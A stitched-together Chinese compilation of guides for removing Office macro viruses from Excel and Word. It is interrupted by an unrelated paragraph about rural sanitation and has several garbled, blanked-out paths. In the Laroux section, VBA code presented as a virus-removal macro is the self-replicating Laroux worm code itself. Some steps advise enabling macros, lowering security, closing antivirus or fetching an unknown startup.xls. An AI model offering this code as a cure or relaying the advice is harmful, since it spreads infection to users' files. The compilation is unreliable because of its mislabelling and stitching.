officeexcel宏病毒X97MOLEMALA 病毒处理
关于Office文档中宏病毒的处理方法

关于Office文档中宏病毒的处理方法
Office文档是目前使用最多、最常见的办公文档(它包含Word文档,Excel文档,PPT文档等),由于Office 软件默认的安全级别为中,所以Office文档成了病毒攻击的目标,目前有许多Office文档病毒,最近校园网出现的宏病毒传播,成了大家头疼的一件事,现就处理方法介绍如下,请各老师参考与分享。
1.宏病毒的分析
Office文档中的宏是Office中最高级别的部分,平时大家很少用到,它能把繁重的工作简单化,默认的安全级别为中,宏病毒正是利用这一点通过网络、U盘等进行传播,中毒的电脑明显反应变慢,Office文档大小在不断变化,有的成倍增加,一个小小的电子表格就有2M之多,使用十分困难。
2.感染后的特征
感染后的Office文档,除大小变大外,每次打开都要求启用宏,不启用便不能打开Office文档,或者打开了,全是空白,如果使用杀毒软件,则会把文档删除,给用户带来许多麻烦。
Office软件运行缓慢,电脑经常死机等。
由于现在(QQ、126)邮件系统都集成防毒软件,在发送邮件时上传感染后的Office文档,邮件系统会提示文件发送失败。
3.处理方法
方法一:
点击下载“Office病毒专杀.zip”工具,解压后安装,界面如下:
点击全盘杀毒,即可对电脑中的Office病毒进行全面查杀。
方法二:点击下载安装“新版360杀毒软件.rar”,启动新增Office宏病毒免疫功能。
【免费下载】office 宏病毒处理方法

Office文档是目前使用最多也是最常见的办公文档(它包含Word文档,Excel文档,PPT文档等),以至于Office软件成了大家必备的软件,由于Office软件默认的安全级别为中,所以Office文档成了病毒攻击的目标,目前有许多Office文档病毒,以最近教科局出现的宏病毒为例,成了大家头疼的一件事,现就个人处理方法介绍如下,供大家参考与分享。
1、宏病毒的分析
Office文档中的宏是Office中最高级别的部分,平时大家很少用到,它能把繁重的工作简单化,默认的安全级别为中,宏病毒正是利用这一点通过网络、U盘等进行传播,中毒的电脑明显反应变慢,Office文档大小在不断变化,有的成倍增加,一个小小的电子表格就有2M之多,使用十分困难。
2、中毒后文件的特征
中毒后的Office文档,除大小变大外,每次打开都要求启用宏,不启用便不能打开Office文档,或者打开了,全是空白,如果使用杀毒软件,则会把文档删除,给用户带来许多麻烦。
Office软件运行缓慢,电脑经常死机等。
3、处理方法:
在网上下载“Office病毒专杀”工具(下载地址:http://ww /html/5254.html),解压后安装,界面如下:
点击全盘杀毒,即可对电脑中的Office病毒进行全面查杀。
备注:该软件使用前要关闭其他杀毒软件!。
【VIP专享】office宏病毒的解决方法

最近公司内宏病毒泛滥,尤其是WORD、EXCEL文件中的宏病毒在公司办公电脑上互相感染,影响了办公效率,给我们的日常办公造成了困扰。
经过测试,现在找到了一个比较有效的远离宏病毒的方法,即“删除OFFICE中的VBA”,操作步骤如下:1、点开始—>控制面板->打开“添加删除程序“并找到“Microsoft office professional Edition2003”2、单击按钮,出现OFFICE安装界面。
3、选择“添加或删除功能”,然后单击“下一步”。
4、在“选择应用程序的高级自定义”前打上勾,并单击“下一步”。
5、选择office共享功能下的“Visual Basic for Applications”项,下拉它前面的三角,选择“不安装”。
此时它的前面就变成了一个红叉号,然后单击“更新”按钮。
7、显示出“Microsoft office 2003已被成功地更新”,单击“确定”8、提示“重新启动计算机后,生效……”,单击按钮“是”,重新启动计算机,Office中的VBA已删除。
9、分别打开WORD、EXCEL,选择菜单栏中的“工具”-->宏-->安全性选择安全级为“非常高”。
可靠发行商下面的“信任所有安装的加载项和模板”、“信任对于Visual Basic 项目的访问”这两项都不要选中。
(备注:第9项有的电脑不需要设置。
)删除了VBA后新建的文件,不会含有宏病毒了,但是原来的文件中有可能含有宏病毒。
原文件的除毒方法:1、打开文件时,如果提示“此工作簿已丢失了其VBA项目……”并且文件的标题上方显示着“只读”2、点文件“另存为”3、再打开另存后的文件,文件就不含有宏病毒代码了,打开的时候也不会再出此“此工作薄已丢失了其VBA项目”、“此工作薄中含有宏病毒的提示了。
”注:近期有几台电脑,需要关闭360安全卫士才可以正常使用OA,我们与360产品研发部反馈后,360产品研发部已将360安全卫士已进行了升级。
宏病毒处理

杀毒软件没有彻底清除宏,导致文件不能正常打开。
360杀毒软件查杀,已经可以清除宏病毒,但有时打开文件时,文件会出现错误提示。
打开excel文件,出现错误提示框
解决办法:
1.此时病毒代码已被清除,可以调低宏的安全性,不然文件不能正常打开
2.安全性选择中,然后重新打开excel表格,此时会弹出警告框,问你是否启用宏,选择启用.
3.选择启用宏,表格能正常打开。
4.但是每次打开表格都会出现烦人的宏提示。
(此时,最简单的处理方法就是新建一个excel表格,把原内容复制到新表格,然后把旧表格删除就行了。
下面介绍一下另外一种方法)。
由于Microsoft Excel 4.0版本宏写在宏表里,删除宏表后保存应该就可以排除了。
点插入——模块,然后粘贴下面的代码:
Sub 显示隐藏的表()
Dim i As Integer
For i = 1 To Sheets.Count
Sheets(i).Visible = True
Next
End Sub
这时就会跳出隐藏的宏表,macro1 ,删掉此表就ok了。
再跳出烦人的宏提示。
怎样处理“宏病毒”

我的Excel一打开就提示你有一个无法禁用的宏,经网络搜索,找到一种有效的办法,现收录:1、格式-工作表—取消隐藏,把隐藏的工作表删除。
2、插入-名称-定义,把所有的名称定义删除。
此时该文件的病毒已删除。
但病毒源头还在,请执行第3.步和第4步。
3、用EXCEL2003打开ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,执一1、2步。
(BOOK1文件为无扩展名,请用右键-打开方式-选择EXCEL打开)4、找到ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,右键-属性-只读打勾-确定。
由于EXCEL每次启动时自动打开ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,经过3、4步处理后,不会在本机上再传播此病毒,但已感染的文件必须逐一进行每1步和第2步处理。
注:此病毒重装系统无效,不会在EXCEL 2007传播。
感染病毒的文件无法通过邮件发送。
另外,打开文件时新建无数个excel文件,也是该病毒作怪。
我区以xx新城区建设、创建全国文明城市和迎接“十运会”、“绿博会”为契机,以改善农村环境面貌,提高环境卫生管理水平为目的,以加强农村环卫基础设施和建立长效管理机制为重点,全面开展农村创建卫生村工作。
主要进行了以下几方面工作:一、加强组织协调,确保经费到位。
区政府、各相关街道、行政村结合区情实际,研究制定卫生村创建工作方案,把创建卫生村工作纳入年度考核目标和责任状,切实加强对农村创建工作的组织领导,保证创建工作的有序进行。
在农村创建卫生村工作中,各级财政增加对农村卫生基础设施建设的投入,安排专项经费,确保创建工作的开展。
据统计,在今年创建卫生村工作中区、街道两级政府共投入资金80余万元。
一是根据工作人员的变动及时调整行政村创建工作领导小组,加大组织领导力度,成立创建工作专业领导小组,专门负责创建卫生村工作,明确责任制。
word和EXCEL宏病毒处理方法

...打不开症状:双击运行时,打不开,弹出窗口提示:“ 遇到问题需要关闭.我们对此引起地不便表示抱歉.”有两个选择“发送错误报告”和“不发送”.如果选择“不发送”,程序将自动关闭,然后再次运行,而且会询问“是否以安全模式启动”?如果选择“是”,将进入“安全模式”.在这种模式下,将仅显示空白窗口,需要再手动打开文档方可显示.如果选择“否”,又将弹出这种对话框,不断地循环.【解决办法一】第一步:此文件一般默认在系统盘,也就是盘.文件夹是隐藏地,所以我们必须先“显示隐藏文件”.双击打开“我地电脑”,单击“菜单栏”地“工具”>“文件夹选项”>查看,将“隐藏受保护地操作系统文件(推荐)”前面地勾取消,然后将“显示隐藏地文件、文件夹和驱动器”勾上,确定.个人收集整理勿做商业用途第二部:打开路径::\ \\ \\ ,你会看见两个文件,将“”删除掉.个人收集整理勿做商业用途最后重新打开看看,是不是可以正常启动了.【解决办法二】操作一:在弹出地“是否以安全模式启动”时,选择“是”;操作二:进入后,选择“菜单栏”地“文件”>新建;操作三:然后在右边地“新建文档”处点击“本机上地模板”操作四:删除“空白模板”,确定.重新运行,就可以恢复正常了.宏病毒(病毒)处理方法症状:第一次打开带病毒地文档时,会提示“是否启用宏”对话框,以后每次打开文档时就会自动弹出一个文档.个人收集整理勿做商业用途传播途径:主要以发送邮件或使用盘时,接收了带病毒地文档.处理步骤:、首先进行病毒查杀:使用病毒专杀软件、瑞星杀毒软件、杀毒软件查杀(有些病毒可能查杀不到).个人收集整理勿做商业用途、然后将病毒源删除:在:\ \ \\\下,然后将文件删除.个人收集整理勿做商业用途查毒方式:主要有病毒专杀软件、瑞星杀毒软件、杀毒软件等....。
宏病毒处理方法

宏病毒处理方法----6f0bef1d-715c-11ec-9def-7cb59b590d7d 各位领导及同事:最近,在各个部门的办公软件中都发现了宏病毒。
宏病毒会自动改变EXECL文件的安全性(自动将其设置为低),并在攻击后销毁受感染的office文件,严重影响每个人的日常工作。
处理方式简要介绍如下(该处理方式主要针对office 2022):一:随本文件一起打包有“金山毒霸宏病毒专杀工具”,双击“金山毒霸宏病毒专杀工具”自动进行安装,安装后界面如下:点击全面杀毒,全面检查并杀灭电脑中的office病毒。
(如果电脑上安装了WPS,并且专门杀掉了金山毒霸宏病毒,则无法对其进行检查和杀掉)二:1、随本文件一起打包有最新360安装文件,双击“新版360杀毒软件”进行安装(注意:在安装360安装包前需将电脑以前安装过的杀毒软件卸载,卸载后重启电脑再安装最新版360),新版360在病毒免疫中启动新增office宏病毒免疫功能。
2.在杀毒软件右上角,打开设置,按下图设置杀毒软件参数:3、在设置中打开“病毒扫描设置”,其中“需要扫描文件类型”选中“扫描所有文件、进入压缩包查毒”。
4.设置完成后,更新杀毒软件,如下图所示。
点击软件右上角的“升级”按钮,在打开的界面中自动升级。
反复确认升级完成后,选择“完全扫描”,然后检查病毒。
三:查杀完宏病毒后打开excel表格文件设置,将宏的安全性设置为高“工具——宏——安全性”如果宏的安全性不能设置为高,则需要对该文件点击右键,单独进行一次360杀毒和“金山毒霸宏病毒专用杀毒工具”杀毒,然后将“宏”安全调整为“中”,如下图所示。
打开文件后,如果出现“禁用宏”或“启用宏”选项,请选择“启用宏”。
(您只需检查并终止文档一次)希望各部门严格按照上述方法对公司办公电脑及个人电脑进行office宏病毒查杀。
海螺其他兄弟公司也有宏病毒出现,请大家在接受邮件及使用移动存储设备之前先使用上述两个软件进行查杀后再打开,以免出现重复感染。
OFFICE宏病毒查杀方案

OFFICE宏病毒查杀方案OFFICE宏病毒查杀方案彻底查杀本次OFFICE宏病毒,需通过以下步骤解决。
一、清除用户电脑上存在的病毒。
(4月16日11:30-13:00进行)二、安装或升级防毒软件,避免再次感染。
(4月16日11:30-13:00进行)具体说明如下:一、清除用户电脑上存在的病毒。
1、使用专杀工具“MacroKiller”进行杀毒。
图1MacroKiller专杀工具2、使用“Cleanmacro”office病毒专杀工具,进行杀毒。
图2“Cleanmacro”office病毒专杀第一文库网工具二、安装或升级防毒软件,避免再次感染。
1、安装ESETNOD32Antivirus4杀毒软件或者免费的360杀毒软件,注意2种杀毒软件不可以安装在同一台电脑。
2、建议已经安装ESETNOD32的用户先升级软件和病毒库,再进行查杀。
(具体操作如下图3、4、5)3、建议已经安装360的用户先升级软件和病毒,再进行查杀。
(具体操作如下图6、7、8、9)4、完成以上步骤以后,即可拥有对本次OFFICE宏病毒的防御能力。
5、培养良好的计算机使用习惯,防止病毒感染。
建议用户接收到文件后,先使用杀毒软件对文件进行查杀后再打开接收到的文件,尽量避免直接打开接收到的'文件,减少病毒感染的机率。
例1、通过OA打开文件时,建议先另存,再杀毒,然后再打开。
例2、通过RTX或其他即时通讯软件接收到的文件或程序,先另存再杀毒,然后再打开或运行;培养定期对电脑进行全盘杀毒的习惯,防止感染病毒。
图3ESETNOD32Antivirus4杀毒软件图4升级到4.2.71.2以上版本可以查杀本次OFFICE宏病毒图5ESETNOD32发现病毒后会自动隔离病毒文件,达到防御的目的。
如必须查看该文档请对方先通过专杀工具查杀后再发送。
图6360杀毒软件需升级到3.0.0.3031以上版本图7设置360杀毒软件的“实时防护设置”图8手动杀毒,鼠标单击右键选择相应的杀毒软件手动查杀病毒。
excel怎么清除宏病毒

excel怎么清除宏病毒
Excel中臭名昭著的宏病毒相信很多朋友都有遇到过吧,这可是很烦人的一个病毒,那么如何清除它呢?下面小编来告诉你吧。
excel清除宏病毒的方法:
1、进入 C:\Program Files\Microsoft Office\OFFICE11\xlstart\下先删除book1文件,然后再建立Book1文件;
2、打开染了病毒的EXCEL文档,格式-->工作表-->取消隐藏工作表,删除xl4poppy工作表,然后,点击菜单:插入-->名称-->定义,删除所有的名称,保存文档;
3、处理完再删除刚才建立的Book1文件。
4、以上步骤就能清除所感染的某个文件的病毒,当然其他受感染某个文件也是一样的清除方法。
这样手动清除是会慢些,比如有些电脑里差不多所有Excel文件都染宏病毒,如果这样一个一个处理是不理智的。
对于这么多的病毒文件就应先用宏专杀软件来清除大部分病毒,剩下少数的变种宏病毒用以上这种方法就能根除了。
EXCEL中宏毒X97M.Laroux.DX1的解决办法

EXCEL中宏毒roux.DX1的解决办法EXCEL中宏毒roux.DX1的解决办法一般来说,EXCEL是不容易中毒的,要中毒的话,就会中宏代码的毒。
如果您的EXCEL中了roux.DX1的毒,请使用如下的方法来解决。
一、常规方法使用杀毒软件扫描全盘文件,然后,进入安全模式再删除相应文件即可。
二、使用EXCEL来解决①禁止宏运行将EXCEL的安全级别设置为最高,这样,roux.DX1宏就不能运行了。
之后,打开EXCEL,将宏删除即可。
删除方法为:工具→宏→宏→删除。
②使用宏代码删除此毒删除roux.DX1宏毒的宏代码如下:Sub auto_open()Application.OnSheetActivate = "ck_files"End SubSub ck_files()c$ = Application.StartupPathm$ = Dir(c$ & "\" & "RESULTS.XLS")If m$ = "RESULTS.XLS" Then p = 1 Else p = 0If ActiveWorkbook.Modules.Count > 0 Then w = 1 Else w = 0whichfile = p + w * 10Select Case whichfileCase 10Application.ScreenUpdating = Falsen4$ = Sheets("results").Visible = TrueSheets("results").SelectSheets("results").CopyWith ActiveWorkbook.Title = "".Subject = "".Author = "".Keywords = "".Comments = ""End Withnewname$ = c4$ = CurDir()ChDir Application.StartupPathActiveWindow.Visible = FalseWorkbooks(newname$).SaveAsFileName:=Application.StartupPath & "/" & "RESULTS.XLS", FileFormat:=xlNormal _, Password:="", WriteResPassword:="", ReadOnlyRecommended:= _False, CreateBackup:=FalseChDir c4$Workbooks(n4$).Sheets("results").Visible = FalseApplication.OnSheetActivate = ""Application.ScreenUpdating = TrueApplication.OnSheetActivate = "RESULTS.XLS!ck_files"Case 1Application.ScreenUpdating = Falsen4$ = p4$ = ActiveWorkbook.Paths$ = Workbooks(n4$).Sheets(1).NameIf s$ <> "results" ThenWorkbooks("RESULTS.XLS").Sheets("results").Copy before:=Workbooks(n4$).Sheets(1)Workbooks(n4$).Sheets("results").Visible = FalseElseEnd IfApplication.OnSheetActivate = ""Application.ScreenUpdating = TrueApplication.OnSheetActivate = "RESULTS.XLS!ck_files"Case ElseEnd SelectEnd Sub三、最近很多网友发帖求助,打开EXCEL后360跳出杀毒roux.DX1,接着EXCEL运行就非常慢,而且打开后不会出现空白工作表,需要手动点击新建,ALT+F11查看文件内自动增加了一个RESULTS模块。
如何杀excel宏病毒的方法

如何杀excel宏病毒的方法在Excel中宏是经常用到的一个功能,不过也有中毒的危险,一旦中毒,可能有朋友就不知道该怎么办了。
接下来是店铺为大家带来的如何杀excel宏病毒的方法,希望对你有用。
如何杀excel宏病毒的方法:查杀宏病毒步骤1:首先打开你的excel,随便打开一个文件就可以了。
我们主要是设置一下安全性。
在菜单栏上找到工具,在工具菜单中,我们点击“宏”,在宏的次级菜单中,我们找到安全性,打开安全性对话框。
查杀宏病毒步骤2:在安全性对话框中,我们勾选非常高:只允许预定安装在受信任位置的宏。
然后点击确定,这样宏病毒就安全一些了。
查杀宏病毒步骤3:在开始菜单打开计算机,方法是点击开始——计算机。
查杀宏病毒步骤4:我们在计算机的地址栏中输入如下地址:C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART 按回车键就能够跳转到xlstart的文件夹查杀宏病毒步骤5:找到这个StartUp.xls文件,右键单击,选择删除。
,查杀宏病毒步骤6:接着我们重复4步骤,复制这个地址到地址栏:C:\Documents and Settings\administrator\Application Data\Microsoft\Excel 然后找到按回车键查杀宏病毒步骤7:找到excel11.xlb这个文件,右键单击,在右键菜单中选择删除。
查杀宏病毒步骤8:回到excel界面,在菜单栏上找到工具菜单,打开工具菜单,选择宏,在宏菜单中,选择visual basic编辑器。
查杀宏病毒步骤9:在下面这个图中,箭头指出来的位置有一个srartup,我们右键单击它,选择删除即可。
「EXCEL宏病毒处理方法」

Excel宏病毒(BOOK1病毒)处理方法症状:第一次打开带病毒的EXCEL文档时,会提示“是否启用宏”对话框,以后每次打开EXCEL 文档时就会自动弹出一个Book1文档。
传播途径:主要以发送邮件或使用U盘时,接收了带病毒的EXCEL文档。
处理步骤:1、首先进行病毒查杀:使用360杀毒软件或瑞星杀毒软件查杀;2然后将病毒源进删除:在C:\Program Files\Microsoft Office\OFFICE11\xlstart\下,然后将book1文件删除。
查毒方式:主要有360杀毒软件和瑞星杀毒软件两种,这里详细介绍瑞星杀毒软件的安装和使用方法。
StartUp.xls宏病毒清除方法及步骤StartUp.xls宏病毒的现象:ﻫ1.打开excel文件时提示有宏2.文件不能直接保存,只能另存3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls文件ﻫStartUp.xls宏病毒清除方法及步骤:(excel宏病毒)第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls;(注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。
)第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。
(删除后Excel程序会自动创建部分文件)第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。
Excel宏病毒处理方法

Excel宏病毒处理方法近期公司局域网部分电脑感染EXCEL宏病毒,且有蔓延趋势,结合前段时间杀毒软件的使用情况,整理如下杀毒步骤。
一、中病毒症状:1、无法更改宏的安全性,每次将宏的安全性调到时,却在运行宏的时侯,EXCEL 文件的安全性又变成高。
2、Mirosoft office excel遇到问题需要重启,我们对此引起的不便表示抱歉.你正在处理的信息可能丢失, Mirosoft office excel以尝试为你修复.恢复我的工作并重启.请将此问题报告给Mirosoft我们已创建了一个错误报告,你可以将其发送给我们帮助我们改善Mirosoft的质量, 发送: 不发送。
处理方法:首先按照下面的说明步骤进行杀毒。
然后运行以下步骤进行操作:(1)、关闭所有打开的Word EXCLE 文档;(2)、复制这条命令:%APPDATA%\Microsoft\excel\XLSTART(3)、开始→运行→粘贴上面复制的命令→确定(4)、在打开的目录下,找到并删除Normal.dot,然后重新运行Word即可。
(5)、看里面有没有xls文件,有的话,删除掉3、打开EXCEL文档时,会自动弹出一个或多个EXCEL数据文档。
4、打开EXCEL文档时,原来的多个EXCEL数据表,在打开EXCEL表格会自动删除。
5、EXCEL表无法运行宏。
首先查看该文件中是否有宏存在。
查看方法:工具菜单->宏命令->宏,如下图:文件中无宏文件中无宏6、如果打开EXCEL文件看不到内容,同时确定该文件没有病毒的情况下,将宏的安全性降低,就可以将内容显示出来。
二、OFFICE专杀工具安装及查杀步骤。
1、下载安装文件在办公网实用工具-> 常用软件->病毒查杀->OFFICE专杀下进行下载。
2、对该文件进行解压,并双击setup文件。
3、出现如下图,并单击“Next”3、出现如下图,选择“I accept the agreement”, 并单击“Next”4、出现如下图,选择安装路径(此处不用更改),并单击“Next”5、出现如下图,按照默认方案在桌面建立图标和在快速启动栏建立图标,并单击“Next”6、出现如下图,选择“Install”7、出现如下图,选择“Finish”,安装完成。
officeexcel宏病毒X97MOLEMALA 病毒处理

X97M_OLEMAL.A病毒处理手册
病毒名称:
X97M_OLEMAL.A
病毒行为如下:
1.如果禁用宏,感染的文件打开的时候会弹出如下的对话框。
或者打开失败。
2.感染的文件,会在ThisWorkbook下添加如下脚本
3.在Excel的启动目录释放k
4.xls文件,用于感染其他Excel文件
4.在Excel文件中添加模块,模块中包含恶意代码
5.修改如下注册表,这些注册表会将Excel宏安全属性设置为低,并启用
信任对所有“Visual Basic项目”的访问
选项
6.为每张工作表添加Auto_Activate事件,用于弹出行为1的窗口
7.如果时间在11:00-12:00 或者14:00-15:00之间打开被感染的Excel,将会创建一个VB脚本进程,收集Outlook的邮箱地址,并存放到一个文件中
8.如果时间在11:00之前,则将Excel作为附件发送给之前收集到的收件人
打开附件的范例:
专杀工具路径\\cnkssid00\public\Tools\TMCleanMacro。
怎么清除X97M.Mailcab.A@mm病毒

怎么清除X97M.Mailcab.A@mm病毒
方法一:
建议你用360系统急救箱(它不用安装,解压后就可使用)在带网络安全模式下查杀试试,它是强力查杀木马病毒的系统救援工具,对各类流行的顽固木马查杀效果极佳,如犇牛、机器狗、灰鸽子、扫荡波、磁碟机等。
它够强力清除木马和可疑程序,并修复被感染的系统文件,抑制木马再生,是电脑需要急救时最好的帮手。
方法二:
建议先试试360安全卫士最新版的8.6正式版,然后先进行插件清理,有恶意插件立即清理,在进行系统修复,对系统进行修复,最后进行下木马查杀,对系统进行全盘木马查杀,重新启动系统!如果还有问题,可以使用360安全卫士功能大全里的系统急救箱,对系统进行修复。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
X97M_OLEMAL.A病毒处理手册
病毒名称:
X97M_OLEMAL.A
病毒行为如下:
1.如果禁用宏,感染的文件打开的时候会弹出如下的对话框。
或者打开失败。
2.感染的文件,会在ThisWorkbook下添加如下脚本
3.在Excel的启动目录释放k
4.xls文件,用于感染其他Excel文件
4.在Excel文件中添加模块,模块中包含恶意代码
5.修改如下注册表,这些注册表会将Excel宏安全属性设置为低,并启用
信任对所有“Visual Basic项目”的访问
选项
6.为每张工作表添加Auto_Activate事件,用于弹出行为1的窗口
7.如果时间在11:00-12:00 或者14:00-15:00之间打开被感染的Excel,将会创建一个VB脚本进程,收集Outlook的邮箱地址,并存放到一个文件中
8.如果时间在11:00之前,则将Excel作为附件发送给之前收集到的收件人
打开附件的范例:
专杀工具路径\\cnkssid00\public\Tools\TMCleanMacro。
